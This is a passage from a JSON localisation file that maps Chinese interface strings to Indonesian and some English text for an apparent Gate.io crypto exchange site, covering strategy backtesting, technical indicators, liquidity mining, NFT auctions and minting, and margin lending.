nol","当价格到达或超过挂钩价时，以USDT币种结算，否则以$0$币种结算":"Ketika harga lebih besar dari atau sama dengan harga terkait, hasil dibayarkan dalam USDT, jika tidak, dalam $0$.","当价格到达或低于挂钩价时，以$0$币种结算，否则以USDT币种结算":"Ketika harga lebih kecil dari atau sama dengan harga terkait, hasil dibayarkan dalam $0$, jika tidak, dalam USDT.","按策略收益":"Penghasilan Per Strategi","按用户收益":"Penghasilan Per Pengguna","复制策略":"Salin Strategi","创建后可在量化-我的策略中进行查看，$0$%收益(仅盈利)将在结算时分配给初始创建人":"Setelah dibuat, Anda dapat melihatnya di Kuantitatif- Strategi Saya. $0$% dari penghasilan bersih akan diberikan kepada kreator strategi awal ketika strategi ditutup.","$0$%收益(仅盈利)将在结算时分配给初始创建人":"$0$% dari penghasilan bersih dari strategi ini akan diberikan kepada kreator strategi awal ketika strategi ditutup.","复制策略成功":"Berhasil disalin","创建成功":"Berhasil dibuat","是否立即前往查看策略":"Lihat strategi sekarang?","被复制次数":"Tiruan","历史收益额":"Keuntungan Historis","初始创建人":"Kreator Awal","开仓条件":"Kondisi Memasuki Pasar","平仓条件":"Kondisi Meninggalkan Pasar","增加开仓条件":"Tambahkan Persyaratan Masuk Lainnya","增加平仓条件":"Tambahkan Persyaratan Masuk Lainnya","基本配置":"Pengaturan Standar","下一步":"Berikutnya","上一步":"Sebelumnya","初始投资":"Investasi Awal","多次回测结果不会相互覆盖，回测状态及结果不会受到窗口关闭影响，将自动保存，可前往“我的回测”页面进行查看":"Hasil pengujian mundur tidak akan ditimpa oleh satu sama lain. Status dan hasil pengujian mundur tidak akan terpengaruh ketika Anda menutup jendela. Anda dapat membuka halaman “Backtest” untuk melihatnya.","点击“回测”获取结果":"Klik \"Backtest\" untuk mendapatkan hasil","回测时间":"Tanggal Backtest","回测数据时间段":"Periode Waktu Backtesting","请输入正确时间段":"Masukkan durasi waktu yang benar","终止时间需大于起始时间":"Waktu berakhir harus lebih besar dari waktu mulai","回测时间段需小于365天":"Pilih periode kurang dari 365 hari untuk melakukan backtest.","自定义指标":"Strategi Kustomisasi","历史回测":"Pengujian Mundur Historis","回测时间段":"Periode Waktu Backtesting","我的回测":"Backtest","创建回测成功":"Pengujian mundur berhasil dibuat","盈亏概况":"Ikhtisar Laba/Rugi","盈亏次数":"Waktu Laba/Rugi","亏损次数":"Waktu Kerugian","最大盈利":"Keuntungan Maksimum","最大亏损":"Kerugian Maksimum","再次回测":"Backtest again","回测中，已加载$0$%":"Pengujian mundur sedang berlangsung, $0$ % dimuat","回测结果异常":"Anomali dalam hasil pengujian mundur","确认删除回测结果后，无法进行恢复":"The backtesting result cannot be restored once deleted.","金叉":"Golden Cross","死叉":"Death Cross","等于":"Equal to","大于":"Greater than","大于等于":"Greater than or equal to","小于":"Less than","小于等于":"Less than or equal to","回测的起止日期不可超过当前日期":"The backtest from-to date must be less than the current date.","数值":"Nomor","与":"and","私人订制，自定义指标参数，专业投资者必备":"Dapat disesuaikan untuk indikator yang Anda tentukan. Alat terbaik untuk trader pro","快线长度":"FastLength","慢线长度":"SlowLength","信号长度":"SignalLength","技术指标":"Indikator Teknis","相对强弱指标，用来测量价格动向的快慢和变化幅度":"Indeks Kekuatan Relatif (Relative Strength Index/RSI) adalah indikator momentum yang mengukur kecepatan dan kekuatan perubahan harga.","价格变动率，用于判断超买超卖状态":"Tingkat Perubahan (Rate of change/ROC) digunakan untuk mengidentifikasi pasar dengan overbought dan oversold.","三重指数平滑平均线，用于衡量价格的长期波动趋势":"Triple Exponential Average (TRIX) atau Rata-Rata Eksponensial Tripel adalah osilator yang digunakan untuk mengidentifikasi volatilitas dalam tren jangka panjang","资金流动指标，用于衡量资金流入和流出的情况":"Money Flow Index (MFI) atau Indeks Arus Uang digunakan untuk mengukur apakah Arus Uang positif atau negatif","威廉指标，根据价格的摆动点来衡量是否处于超买或超卖状态":"Williams %R (W %R) mengukur level kondisi jenuh beli dan jenuh jual, menurut titik harga di mana berosilasi","顺势指标，测量价格是否超过常态范围":"Indeks Saluran Komoditas (Commodity Channel Index/CCI) mengukur apakah harga saat ini berada dalam kisaran normal","真实波动幅度均值，用于衡量市场交易期望与热度":"Rata-Rata Rentang Sebenarnya (Average True Range/ATR) mengukur ekspektasi dan antusiasme pada perdagangan pasar","随机指标-快速平均值，反应较灵敏":"Stokastik cepat-rata-rata cepat lebih sensitif terhadap perubahan harga","随机指标-慢速平均值，反应较不灵敏":"Stokastik Lambat-rata-rata lambat kurang sensitif terhadap perubahan harga","随机指标-方向敏感线":"Stokastik- garis sensitif arah","简单移动平均线，对特定期间的收盘价进行简单平均，用于判断趋势的方向和强度":"rata-rata sederhana dari harga penutupan selama periode tertentu yang digunakan untuk mengukur arah dan kekuatan tren harga","指数加权移动均线，用于判断趋势的方向和强度":"Moving average tertimbang eksponen digunakan untuk mengidentifikasi arah dan kekuatan tren harga.","三重指数移动均线，用于判断趋势的方向和强度":"Moving average eksponen tripel (TEMA) digunakan untuk mengidentifikasi arah dan kekuatan tren harga","高价平均线，以每日最高价为计算基础，用于对阶段性顶部和市场阻力位置的判断研究":"Moving Average Tinggi dihitung berdasarkan harga tertinggi harian, digunakan untuk mengidentifikasi area resistensi dan puncak periode yang dipilih","考夫曼自适应移动平均线，用于判断趋势的方向和强度":"Moving Average Adaptif Kaufman (KAMA) digunakan untuk mengidentifikasi kekuatan dan arah tren harga","双重移动平均线，用于判断趋势的方向和强度":"Moving Average Eksponen Ganda (DEMA) digunakan untuk mengidentifikasi kekuatan dan arah tren harga","离差值，由收盘价的指数移动平均值（12日/26日）计算得出":"Indikator Deviasi, dihitung berdasarkan moving average harga penutupan selama satu periode waktu (12 hari/26 hari)","dif的9日指数移动平均":"9-day moving average of DIF","由指数平滑移动平均线与信号线之差":"The difference of exponential moving average and signal line","盈利次数":"Jumlah Putaran yang Menguntungkan","RSI阈值应小于50":"Ambang batas RSI harus kurang dari 50","RSI周期范围为2-600":"Rentang periode RSI adalah 2- 600","参数范围是$0$-$1$":"Parameter $0$-$1$","投入资金过多":"Investasi awal melampaui batas","快线长度必须小于慢线长度":"Periode untuk jalur cepat harus lebih kecil daripada periode untuk jalur lambat","止损比例必须小于等于1/杠杆":"Rasio stop-loss harus kurang dari atau sama dengan 1/leverage","快窗口应当小于慢窗口":"EMA cepat harus lebih kecil dari EMA lambat","慢窗口应当大于快窗口":"EMA lambat harus lebih besar dari EMA cepat","止损比例应在 $0$ - $1$ 之间":"rasio stop-loss harus antara $0$ hingga $1$","快均线应当小于慢均线":"SMA cepat harus lebih kecil dari SMA lambat","慢均线应当大于快均线":"SMA lambat harus lebih besar dari SMA cepat","${label}是必填项！":"${label} diperlukan!","${label}应当介于${min}和${max}之间！":"${label} harus berada di antara ${min} dan ${max}!","${label}必须大于${min}！":"${label} harus lebih besar dari ${min}!","${label}必须小于${max}！":"${label} harus lebih kecil dari ${max}!","必须大于":" harus lebih besar dari ","必须小于":" harus lebih kecil dari ","回测启动中":"Backtest starting","精简模式":"Simple mode","添加":"Tambah","赎回":"Redeem","0手续费":"Biaya 0","无常损失":"Kerugian Tidak Permanen (IL)","年化手续费收益":"Pendapatan Biaya Disetahunkan (AFI)","年化收益":"Pendapatan Biaya Disetahunkan (AFI)","资金使用率":"Tingkat Pemanfaatan Dana (FUR)","无常损失日收益比":"Rugi Tidak Tetap Atas Pendapatan Harian (ILODI)","预估值，取决于流动池的存量，以添加后的价格为准":"Nilai estimasi, bergantung pada stok Kumpulan Likuiditas, dihitung berdasarkan harga tambahan","获得份额":"Get Shares","池份额占比":"Shares %","滑点":"Perbedaan Harga","总收益率":"Total Rate of Return/ Total RoR","预估值，取决于流动池的存量，以赎回时的价格为准":"Estimasi nilai, bergantung pada stok Kumpulan Likuiditas, dihitung berdasarkan harga pada saat penukaran","赎回资金时，预估在流动池中份额占比":"Pada saat penukaran, estimasi bagian dalam Kumpulan Likuiditas","当前池容量":"Pasokan Saat Ini","我已阅读、理解并同意":"Saya telah membaca, mengerti, dan menyetujui","Gate挖矿服务协议":"Perjanjian layanan penambangan Gate","登录添加":"Login","您目前的份额":"Bagian Anda saat ini","添加该资金后，预估该资金在流动池中份额的占比":"Estimasi bagian dalam kumpulan likuiditas, setelah investasi","添加该资金后，预估在流动池中占有的份额":"Estimasi bagian dalam kumpulan likuiditas, setelah investasi","份额目前所占的池比例":"Proporsi kumpulan yang saat ini ditempati oleh suatu bagian.","份额的构成":"Komposisi Bagian","登录查看持仓":"Masuk untuk melihat posisi","赎回成功":"Berhasil direedem","您未拥有该数值份额":"Anda tidak memiliki bagian dari nilai ini","赎回份额/目前池总份额。":"Penukaran Bagian / Kumpulan Bagian Saat Ini.","选择币对池":"Pilih Pool Likuiditas","我的总份额":"Total Saham Saya","手续费收益":"Pendapatan Biaya","流动池份额":"Kumpulan Bagian","流动池":"Kumpulan Likuiditas","持份额占比":"Persentase Bagian","可获收益":"Pendapatan Tersedia","手续费奖励":"Rabat","流动池详情":"Detail Kumpulan Likuiditas","预估":"Estimasi","份额":"Bagikan","买入成功":"Berhasil dibeli","投入本金":"Jumlah Investasi","数量不可小于":"No less than ","资产列表":"Daftar Aset","搜索艺术品名称":"Cari Karya Seni Berdasarkan Nama","返回":"Kembali","出价":"Tawaran","在售":"Dijual","拍卖中":"Dilelang","在库":"Tidak terdaftar","即将发售":"Penjualan Mendatang","即将开拍":"Lelang Mendatang","全部":"Semua","成交":"Transaksi","交易方向":"Sisi","类别":"Jenis","他的资产":"Asetnya","出价记录":"Riwayat Penawaran","清除":"Bersih","$0$个结果":"$0$ Hasil","最早上架":"Terdaftar Paling Awal","最新入库":"Baru Saja Disimpan","最早入库":"Paling Awal Disimpan","价格降序":"Harga Turun","价格升序":"Harga Naik","去交易市场看看":"Buka Pasar","叫价":"Tanya","领先":"Tawaran Lebih Tinggi","出局":"Kalah","流拍":"Lelang Tidak Selesai","资产":"Aset","竞拍人":"Penawar","我的出价":"Harga Tawaran Saya","收到的出价":"Tawaran Diterima","最新出价":"Tawaran Terbaru","起拍价":"Harga Awal","拍卖":"Lelang","一口价":"Beli Sekarang","开售时间":"Penjualan Dimulai","开拍时间":"Lelang Dimulai","资产描述":"Deskripsi Aset","资产详情":"Perincian Aset","暂无内容":"Belum ada konten","属性":"Atribut","类别的简介":"Pengantar Tentang Kategori","版权保护":"Hak Cipta","链上信息":"Informasi Onchain","首次出价时需要进行保证金扣除，后续出价可直接操作":"Setoran lelang diperlukan saat Anda melakukan penawaran pertama. Setelahnya bisa langsung dioperasikan.","若竞拍不成功，竞拍结束后，保证金将自动返还现货账户":"Jika Anda kalah, setoran lelang Anda akan dikembalikan ke akun spot Anda saat lelang berakhir.","若竞拍成功，竞拍结束后，保证金将自动转为货款，剩余尾款将从你的现货账户中自动扣除":"Jika Anda menang, setoran lelang Anda akan menjadi bagian dari pembayaran pembelian, dan sisa pembayaran akan dipotong dari akun spot Anda secara langsung.","出价不会锁定账户资金，为保证竞拍成功后顺利交易，请在现货账户内留有不少于尾款的金额，若因资金不足扣除失败，保证金将自动赔付给卖家":"Dana Anda di akun spot tidak akan dibekukan saat Anda melakukan penawaran. Mohon simpan dana yang cukup di sana. Jika dana Anda tidak mencukupi untuk membayar sisa pembayaran, setoran lelang Anda akan dikreditkan ke penjual.","拍卖结束后，无论你拍得与否都即将收到邮件或短信提示，相关出价及成交记录可前往我的资产页面进行查看":"Anda akan menerima pemberitahuan melalui email atau SMS ketika lelang berakhir, tanpa memperhatikan kekalahan atau kemenangan Anda dalam penawaran. Anda dapat melihat tawaran dan transaksi di halaman Aset Saya.","请填入正确的金额":"Isi jumlah yang benar","出价不得低于起拍价":"Harga penawaran tidak boleh lebih rendah dari harga pembukaan.","出价不得低于最新价":"Harga penawaran tidak boleh lebih rendah dari harga terbaru.","出价成功":"Penawaran berhasil","保证金":"Perdagangan Margin","加价幅度":"Kenaikan","请填入竞拍价":"Isi harga penawaran Anda","已出价<span class=\"nftred\"> $0$ </span>次":"<span class=\"nftred\">$0$</span> tawaran","已出价":"Tawaran","确认出价":"Konfirmasikan harga penawaran Anda","购买成功":"Anda berhasil membeli.","购买":"Beli","代购":"Buat Order","确认购买":"Anda yakin untuk membeli","确认终止后，本次交易无法恢复":"Setelah Anda mengakhiri, transaksi tidak akan dilanjutkan","保留价":"Harga Dasar","延时周期":"Periode Penundaan","$0$分钟/次":"$0$ Menit/Waktu","已有竞拍人出价，拍卖结束后自动终止":"Sudah ada penawar. Lelang akan berakhir secara otomatis ketika berakhir.","发售时间":"Waktu Penjualan","开始时间":"Waktu Mulai","售价":"Harga","入库时间":"Waktu Masuk:","重新出售":"Jual kembali","拥有":"Pribadi","转账记录":"Catatan transfer","开始时间必须小于结束时间":"Waktu mulai harus lebih awal dari waktu berakhir","上架成功":"Berhasil didaftarkan","收款币种":"Mata Uang Pembayaran","请填入售价":"Isi harga penjualan","结束时间":"Waktu Selesai","请添加对资产的描述":"Tambahkan pengantar ke aset Anda","请添加版权保护信息":"Tambahkan info hak cipta","上架后系统将自动锁定该资产":"Setelah terdaftar, aset akan dikunci secara otomatis","确认上架":"Anda yakin akan mencantumkannya?","参拍竞价人第一次出价时需要锁定保证金，拍卖结束时，当买受人无法正常进行支付购买时，买受人支付的保证金不予退回，将用于补偿你的流拍损失":"Setoran lelang diperlukan saat penawar melakukan penawaran pertama mereka. Jika penawar yang menang tidak dapat membayar penuh setelah lelang, setoran lelangnya akan digunakan untuk menggantikan kerugian Anda.","若最高竞价低于保留价，本拍卖品将不会进行出售，若不设置，拍卖结束时，最高竞价者成为买受人":"Jika penawaran tertinggi lebih rendah dari harga dasar, barang tidak akan dijual. Jika Anda tidak menetapkan harga dasar, penawar tertinggi akan mendapatkan barang tersebut.","竞价者每次的新出价都必须以此为基础进行固定幅度的递增，不得低于该幅度":"Tawaran harus meningkat dengan kenaikan yang ditetapkan dalam setiap peningkatan.","结束前3分钟内出价，将在出价时间的基础上延长3分钟，直至无人出价，拍卖结束":"Jika penawaran dilakukan dalam waktu 3 - menit sebelum akhir lelang, penawaran akan diperpanjang 3 menit mulai dari penawaran terakhir sampai tidak ada penawaran baru lagi. Kemudian lelang berakhir.","到达结束时间时，拍卖终止":"Lelang berakhir pada akhir waktu.","请填入正确的起拍价":"Masukkan harga pembukaan yang benar.","请填入正确的保留价":"Masukkan harga dasar yang benar.","请填入正确的加价幅度":"Masukkan kenaikan yang benar","请填入起拍价":"Masukkan harga pembukaan.","请填入保留价":"Masukkan harga dasar.","请填入加价幅度":"Masukkan kenaikan","无延时":"Tidak Ada Penundaan","以固定价格进行出售":"Dijual dengan harga tetap.","以递增方式竞价，出价最高者成为买受人":"Tawaran meningkat setiap kali dan tawaran tertinggi menang.","上架配置":"Konfigurasi Daftar","出售方式":"Metode Penjualan","我":"saya","交易合约费率":"(%) Biaya Perdagangan di Pasar Futures","币币交易费率":"(%) Biaya di Pasar Spot","抵扣顺序":"Antrean Prioritas Metode Pembayaran","VIP费率":"% Biaya Berjenjang VIP","您可以选择两种抵扣方案之一":"Anda dapat memilih salah satu jadwal","点卡费率":"Bayar biaya dengan Poin Gate.io","以3折为例":"Ambil diskon 70% sebagai contoh","购买平均成本":"Average purchase cost","3-7折":"30%-70% off","美金":"USD","去购买":"Pergi ke Beli","GT抵扣费率":"Bayar biaya dengan GT","可用GT":"GT Tersedia","当前抵扣方案":"Jadwal pembayaran biaya saat ini","操作方法":"Operational method","合约交易区":"Pasar Futures","划转点卡后优先使用点卡抵扣":"Transfer Poin Gate.io dan bayar biaya menggunakan Poin Gate.io terlebih dahulu","购买成本":"Cost at purchase","定投排行榜":"Papan Peringkat","近30天收益率":"ROI 30 Hari Terakhir","跟投":"Salin","芝麻金融定投":"Investasi Otomatis","坚持就有惊喜":"Kegigihan menghasilkan hadiah","当前定投":"Investasi Saat Ini","激活":"Aktifkan","每期定投":"Investasi Per Periode","累计定投":"Akumulasi Investasi","请先在左边完成币种配置后回测收益":"Untuk melakukan Backtest, lengkapi portofolio di sisi kiri terlebih dahulu","基本信息":"Info Dasar","定投时间":"Berinvestasi Pada","还需配置":"Masih Perlu","新增币种":"Mata Uang Baru","回测收益":"Portofolio Pengembalian Backtest","确认定投":"Investasi Otomatis","定投详情":"Detail Investasi Otomatis","资产分布":"Distribusi Aset","下次定投时间":"Investasi Berikutnya","复制定投":"Tiru Investasi","定投理财":"Investasi Otomatis","定投结果":"Hasil Investasi Tetap","完成":"Selesai","所有币种":"Total Koin","当前持有币种持仓均价与当前最新价的价差 * 数量":"Selisih antara modal rata-rata dan harga pasar saat ini * kuantitas","当前持有的仓位的开仓均价与当前最新价的价差 * 数量":"Selisih antara harga masuk rata-rata dan harga pasar saat ini * kuantitas","总收益 = 策略收益 + 浮动盈亏":"Total penghasilan = laba strategi + PnL tidak terealisasi","总收益 = 网格收益 + 浮动盈亏":"Total Penghasilan = laba grid + PnL tidak terealisasi","已结束信号的收益之和，单次信号收益 =（成交价-开仓均价) * 数量":"Total laba dari semua sinyal tertutup, laba per sinyal = (Harga Terisi-Harga Masuk Rata-rata)* Kuantitas","信号收益":"Profit Terealisasi","总收益 = 信号收益 + 浮动盈亏":"Total Pengembalian : Profit Terealisasi+ PnL Tidak Terealisasi","投票":"Poll","总票数":"Total suara","话题":"Topik","发起投票":"Pemilihan","投票标题":"Perihal","请填写投票标题":"Masukkan subjek pemilihan","投票选项至少两项":"Setidaknya 2 opsi untuk memilih","投票选项":"Opsi","讨论":"discuss","选项":"Opsi","请填写投票结束日期":"Enter deadline","截止日期":"Batas waktu","插入话题":"Topik","创建新话题":"Create a new topic","最近参与":"Topik Yang Baru Diikuti","热门话题":"top topics","添加选项":"Tambahkan Lebih Banyak Opsi","市场最新价为":"Harga pasar adalah ","当前单价高于最新价%s":"Harga unit lebih tinggi dari harga pasar terbaru sebesar %s","当前单价低于最新价%s":"Harga unit lebih rendah dari harga pasar terbaru sebesar %s","当前币对暂无对应交易市场，请注意价格风险":"Tidak ada pasar perdagangan berkelanjutan untuk pasangan ini. Perhatikan harga dengan saksama.","总借贷":"Total loan","全仓杠杆":"Cross Margin","逐仓杠杆":"Isolated Margin","杠杆交易须知":"Pemberitahuan Perdagangan Margin","杠杆步骤":"Langkah-langkah","划转保证金":"Transfer Dana","借还记录":"Riwayat Penyewaan/Peminjaman","归还本息":"Lunasi Dana Pokok + Bunga","可选择部分或全部还款，还款金额将优先归还利息再归还本金":"Anda dapat memilih untuk melunasi penuh atau sebagian. Bunga akan dilunasi terlebih dahulu dalam pelunasan sebagian.","全仓杠杆账户":"Akun Cross Margin","下单结束（完全成交，部分成交并撤销）后，系统将自动把所获得的币种进行还款操作，优先归还利息再归还本金":"Ketika order terisi (atau dibatalkan setelah terisi sebagian), token yang ditukar akan digunakan untuk melunasi pinjaman. Bunga akan dilunasi terlebih dahulu.","高风险":"Risiko Tinggi","中风险":"Risiko Sedang","低风险":"Risiko Rendah","逐仓杠杆账户":"Akun Isolated Margin","请选择定投币种":"Pilih mata uang.","充值金额":"Jumlah Setoran","去支付":"Buka Pembayaran","优惠$0$":"$0$ Nonaktif","屏蔽名单":"Daftar Blokir","解除屏蔽":"Buka blokir","置顶":"Sematkan","取消置顶":"Lepaskan semat","6.若取消订阅，订阅费用将以未服务的天数进行计结返还至现货账户，已服务天数不足一天的按一天计算":"6.Jika berhenti berlangganan, Anda akan mendapatkan pengembalian dana berdasarkan jumlah hari yang tersisa (tidak termasuk hari berhenti berlangganan)","当前订阅":"Langganan Saat Ini","取消订阅":"Batalkan Langganan","已过期":"Kedaluwarsa","退款金额":"Jumlah Pengembalian Dana","退款时间":"Waktu Pengembalian Dana","退款单号":"ID Order Pengembalian Dana","退款成功":"Dana berhasil dikembalikan","单币种流动性挖矿":"Penambangan Likuiditas (Koin Tunggal)","数量不能小于$0$":"Jumlahnya tidak boleh kurang dari $0$","为市场提供单币种流动性，随存随取，收益便捷":"Memberikan likuiditas untuk mendapatkan penghasilan. Setor atau tarik kapan saja.","数量不能为空":"Jumlah yang diperlukan","法币数量不能为空":"Jumlah fiat diperlukan","选择币种池":"Pilih kolam","流动性挖矿":"Penambangan Likuiditas","我的资产":"Aset Saya","份额占比":"% Bagian","赎回金额":"Jumlah Penukaran","最新参考年化收益率":"APR Referensi Terbaru","所持有份额的价值":"Value of Shares Held","历史收益&资金使用率曲线":"Historic return rate&Fund utilization rate(FUR)","登录赎回":"Login","常见问题":"Pertanyaan Umum","什么是流动性挖矿？":"Apa itu penambangan likuiditas?","什么是份额？":"Apa itu Bagian?","流动性挖矿（liquidity mining）是一种通过质押加密货币，来获取更多加密货币的方法。它是去中心化金融（DeFi）中的一种新趋势，能够让加密货币投资者充分发挥其加密资产的作用并获得较高的收益回报，并且任何人都可以参与这个生态系统。简单来说，这意味着锁定加密货币即可获得奖励。":"Penambangan likuiditas adalah cara untuk mendapatkan penghasilan pasif dari kripto dengan menggadaikan atau melakukan stake mata uang kripto dalam pool likuiditas. Ini adalah tren baru dalam keuangan terdesentralisasi (DeFi) yang memungkinkan investor untuk mendapatkan hasil maksimum atas aset digital mereka. Penambangan likuiditas terbuka untuk semua orang dan merupakan inti dari model keuangan terdesentralisasi. Singkatnya, ini berarti bahwa Anda bisa mendapatkan hadiah besar hanya dengan melakukan stake mata uang kripto Anda.","流动性代币（liquidity providing token， 也叫LP token）是指流动性提供者往流动池中投入并锁定资金后产生的代币。在一个流动池中，投入资金越多的用户，其流动性代币占有的份额就越高。同时，LP token还是流动池中资产的数学证明，参与者必须持有LP token才能回收自己的池中资产。":"Token likuiditas (token yang memberikan likuiditas, juga dikenal sebagai token LP), mengacu pada token yang dihasilkan setelah penyedia likuiditas berinvestasi dan mempertaruhkannya dalam Kumpulan Likuiditas. Di dalam Kumpulan Likuiditas, semakin banyak uang yang diinvestasikan pengguna, semakin tinggi bagian token likuiditas mereka. Pada saat yang sama, token LP juga merupakan bukti matematis dari aset di kumpulan saat ini dan peserta harus memiliki token LP untuk memulihkan aset yang dipertaruhkan di kumpulan.","我的主页详情链接已复制成功":"Link to My Home is copied successfully","添加流动性":"Tambah","拉黑":"Blokir","充值入库":"Setoran","扫码获得充值地址":"Pindai kode QR untuk mendapatkan alamat setoran","请通过客户端或在线钱包将您需要充值的NFT资产发送到该地址":"Kirim aset NFT dari dompet Anda ke alamat ini.","2.发送完成后，系统会自动确认后将NFT资产充值到您在本站<a class='nftred' href='/nft/explore?entry=Home'>NFT交易-我的资产</a>":"2.Kami akan mengkreditkan aset NFT Anda ke <a class=\"nftred\" href=\"/nft?entry=Home\">Aset NFT - Pasar NFT</a> setelah transaksi dikonfirmasi.","同一个地址可多次充值，不影响到账":"Alamat setoran dapat digunakan kembali.","对应地址":"Alamat Korespondensi","出库":"Hasil","入库":"Masukan","提现出库":"Tarik Dari Galeri","请输入提现地址":"Masukkan alamat penerima","在上面的输入框中，输入您要提现的钱包地址在确认填写无误后，点击“确认提现出库”按钮提交。您的申请将立即或者几小时内被处理":"Masukkan alamat penerima yang benar di kotak di atas dan klik tombol “Konfirmasikan untuk Menarik” setelah diperiksa kembali. Permohonan Anda akan segera diproses atau dalam beberapa jam.","确认提现出库":"Konfirmasikan untuk Menarik","出库中":"Menarik","已出库":"Ditarik","出库失败":"Penarikan gagal.","我要创作":"Buat NFT","拉黑成功":"Ditambahkan ke Blocklist","全部划转":"Transfer Semua","借贷挖矿":"Lending & Yield Farming","流动性市场":"Pasar Likuiditas","挖矿七日年化收益率":"APR 7 Hari","总借出量":"Total Borrow","借款年化利率":"Borrow APR","增加流动性":"Tambahkan Likuiditas","七日年化率":"APR 7 Hari","今日年化率":"APR hari ini","30日无常损失":"Impermanent Loss 30 Hari","按整点小时利率计算单利，不满1小时的计为1小时。借款成功后立即计为1小时，到下一个整点小时将计为2小时。借贷利率可能会根据市场情况随时调整，每整点小时按最新利率计息。":"Bunga dihitung per jam. Kurang dari 1 jam dianggap sebagai satu jam penuh. Suku bunga dapat berubah sesuai dengan kondisi pasar dan suku bunga baru akan berlaku pada jam tersebut. ","借币":"Pinjam","仓位止盈":"Posisi TP","仓位止损":"Posisi SL","克隆":"Klona","仓位止盈/止损":"Posisi TP/SL","correct.仓位止盈/止损":"Posisi TP/SL","已提取":"Ditarik","收益提取记录":"Mendapatkan Penarikan","提取金额":"Jumlah Yang Akan Ditarik","提取收益":"Menarik Laba","最大可提取":"Maksimum yang Dapat Ditarik","提取的收益将自动返还至现货账户，不再用于策略内复投，提取操作不会影响排行榜排名":"Laba yang ditarik akan kembali ke akun spot. Penarikan tidak akan memengaruhi peringkat Anda di papan Peringkat.","暂无可提取收益":"Belum Ada Laba Yang Dapat Ditarik","提取成功":"Berhasil ditarik","仓位止盈比例需>0%":"Rasio Posisi Take Profit Harus >0%","当最新标记价格与开仓均价的盈亏比例≥仓位止盈比例，将以市价平仓，但不影响策略的正常运行":"Posisi akan ditutup pada harga pasar ketika rasio PnL (dihitung dengan harga estimasi nilai wajar terbaru dan harga masuk) ≥ rasio take profit.  Strategi akan berjalan normal meskipun posisi tertutup","仓位止损比例应<0且≥-100%":"Rasio posisi stop-loss harus < 0 dan ≥ -100%","当最新标记价格与开仓均价的盈亏比例≤仓位止损比例，将以市价平仓，但不影响策略的正常运行":"Posisi akan ditutup pada harga pasar ketika rasio PnL (dihitung dengan harga harga mark dan harga masuk terbaru) ≤ rasio stop-loss.  Strategi akan berjalan normal meskipun posisi tertutup","当投资金额亏损比例≥自动止损比例时，将以市价平仓，终止策略":"Posisi akan ditutup pada harga pasar dan strategi akanberakhir ketika rasio kerugian investasi ≥ rasio stop-loss otomatis","实际返还":"Hasil Aktual","复制分红":"Tiru Dividen Perdagangan","总金额":"Jumlah Total","快捷买币":"Beli Cepat","刷新":"Segarkan","资产市值":"Nilai aset","资产构成":"Komposisi aset","做市获取分红":"Terima","添加成功":"Ditambahkan","历史收益曲线":"Riwayat Kurva Pengembalian","我的流动性":"Likuiditas Saya","流动性":"Likuiditas","杠杆信息":"Cross Margin Info","保证金调整系数":"Faktor penyesuaian margin","未铸造":"Belum Di-Minting","铸造中":"Pencetakan","铸造成功":"Berhasil dicetak","铸造失败":"Pencetakan gagal","创作记录":"Catatan Kreasi","出入库记录":"Catatan Masuk dan Keluar","铸造":"Pencetakan","作品创建":"Buat Karya","作品铸造":"Mint Karya","作品名称":"Nama Karya","请输入作品名称":"Masukkan nama karya","作品属性":"Atribut Karya","添加属性":"Tambahkan Lebih Banyak Atribut","属性名称":"Nama atribut","属性内容":"Detail atribut","例如：场景":"Contoh: Pemandangan","例如：海边":"Contoh: tepi pantai","属性将展示在该作品的资产详情中，最多可添加10个":"Atribut akan ditampilkan sebagai detail aset karya. Anda dapat menambahkan hingga 10 atribut","确认添加":"Konfirmasikan dan Tambahkan","请添加对作品的描述":"Tambahkan deskripsi ke karya","版税":"Royalti Hak Cipta","版税说明":"Deskripsi Royalti","作品若要进行上架出售，需先完成铸造":"Untuk membuat daftar karya, Anda harus mencetaknya terlebih dahulu","请输入版税比例":"Masukkan persentase royalti","支持JPG,JPEG,PNG,GIF,SVG,MPEG,MPG,MPEG3,MP3,MP4 不超过40M":"mendukung file JPG, JPEG, PNG, GIF, SVG, MPEG, MPG, MPEG3, MP3, MP4 berukuran maksimal 40MB","支持JPG,JPEG,PNG,SVG 不超过40M":"mendukung file JPG, JPEG, PNG, SVG berukuran maksimal 40MB","支持$0$ 不超过40M":"mendukung $0$ file berukuran maksimal 40MB","支持%s":"Didukung %s","选择铸造平台和网络":"Pilih platform dan jaringan untuk di-mint","铸造功能近期上线，敬请期待！":"Fitur pencetakan akan segera hadir!","当前可选择「稍后铸造」对作品信息进行保存":"Anda dapat memilih「Mint Nanti」 dan menyimpan karya Anda.","稍后铸造":"Mint Nanti","立即铸造":"Mint Sekarang","若不选择立即铸造，可稍后在<span class=\"com-font\">作品的资产详情页</span>自行铸造":"Jika memilih untuk mint nanti, Anda dapat membuka halaman <span class=\"com-font\">Detail Aset Karya</span> untuk mint nanti.","在本作品之后的每笔交易中，你将获得交易额的$0$%作为版税分成":"Anda akan mendapatkan $0$% per perdagangan sebagai royalti setelah transaksi ini.","作品铸造成功":"Karya ini berhasil dicetak","未包含无常损失":"Tanpa mempertimbangkan kerugian tidak permanen","按照近24小时手续费收入数据计算所得":"Dihitung berdasarkan pendapatan biaya 24J terakhir.  ","按照近7日手续费收入数据计算所得":"Dihitung berdasarkan pendapatan biaya 7 hari terakhir.  ","近7日资金池成交额总和":"Total volume perdagangan 7 hari di kumpulan","要升级至":"Upgrade to","抵扣规则":"Aturan Debit","当前VIP费率":"Biaya Saat Ini","已开启使用GT抵扣费率":"Gunakan GT untuk Membayar Biaya Perdagangan aktif","已关闭使用GT抵扣费率":"Gunakan GT untuk Membayar Biaya Perdagangan tidak aktif","请在该时间内点击确认":"Harap konfirmasikan dalam jangka waktu yang ditentukan","该报价已过期，请重新获取报价":"Penawaran tersebut sudah berakhir. Dapatkan yang baru","可用余额不足":"Saldo tidak memadai","已支付":"DIBAYAR","已兑":"Ditukar","兑换结果":"Hasil","预览":"Ikhtisar","什么是闪兑交易？":"Apa itu Konversi?","⽤户可以⼀键兑换不同数字货币，交易报价确认后，在Gate.io现货账户即刻完 成⾃动结算，全过程不产⽣和收取⼿续费。":"Users can swap crypto currencies with just one-click. Once you confirm the quote, you receive the converted token on Gate.io spot account immediately. No fees are charged.","如何使⽤闪兑交易？":"Bagaimana cara mengkonversi?","发起兑换申请 ➪ 预览兑换结果 ➪ 确认交易 ➪ 兑换完成，现货账户结算。":"Memulai permintaan ➪ pratinjau konversi ➪ konfirmasi kesepakatan ➪ konversi selesai dan kripto diterima di akun spot","单笔交易最低和最⾼限额是多少？":"Berapa batas bawah dan atas per 